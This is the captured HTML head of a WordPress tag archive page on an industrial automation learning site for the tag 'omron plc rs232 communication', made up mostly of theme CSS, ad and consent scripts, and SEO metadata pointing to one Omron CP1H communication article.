

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accautomation.ca/tag/omron-plc-rs232-communication/
body_size: 31585
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.19.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script><title>omron plc rs232 communication | ACC Automation: PLC &amp; Industrial Control Learning</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//i.emote.com' />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs2-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs2.css' media='all' />
<link rel='stylesheet' id='wgs3-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://accautomation.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://accautomation.ca/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://accautomation.ca/wp-content/uploads/hummingbird-assets/58d4971a16d4823c6888e7d963ae3ee8.css' media='all' />
<style id='wphb-1-inline-css'>
body{background-color:var(--contrast-3);color:var(--contrast-3);}a{color:#1e73be;}a:hover, a:focus, a:active{color:var(--contrast-3);}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:128px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#000000;--contrast-2:#575760;--contrast-3:rgba(180,180,191,0.99);--base:#bbe0b3;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:var(--contrast-2);background-color:var(--base);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--contrast-2);background-color:var(--base);}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--base);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:rgba(255,36,3,0.89);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js" id="emote_js-js"></script>
<link rel="https://api.w.org/" href="https://accautomation.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accautomation.ca/wp-json/wp/v2/tags/834" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://accautomation.ca/tag/omron-plc-rs232-communication/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/accautomation.ca\/#schema-publishing-organization","url":"https:\/\/accautomation.ca","name":"ACC Automation: PLC &amp; Industrial Control Learning","logo":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-organization-logo","url":"http:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/accautomation.ca\/#schema-website","url":"https:\/\/accautomation.ca","name":"ACC Automation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/accautomation.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-site-logo","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":90,"width":120}},{"@type":"CollectionPage","@id":"https:\/\/accautomation.ca\/tag\/omron-plc-rs232-communication\/#schema-webpage","isPartOf":{"@id":"https:\/\/accautomation.ca\/#schema-website"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"url":"https:\/\/accautomation.ca\/tag\/omron-plc-rs232-communication\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/accautomation.ca\/omron-cp1h-establish-communication\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/accautomation.ca\/tag\/omron-plc-rs232-communication?tag=omron-plc-rs232-communication\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/accautomation.ca"},{"@type":"ListItem","position":2,"name":"Archive for omron plc rs232 communication"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://accautomation.ca/tag/omron-plc-rs232-communication/" />
<meta property="og:title" content="omron plc rs232 communication | ACC Automation: PLC &amp; Industrial Control Learning" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="omron plc rs232 communication | ACC Automation: PLC &amp; Industrial Control Learning" />
<!-- /SEO -->
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-270x270.png" />
</head>

<body class="archive tag tag-omron-plc-rs232-communication tag-834 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
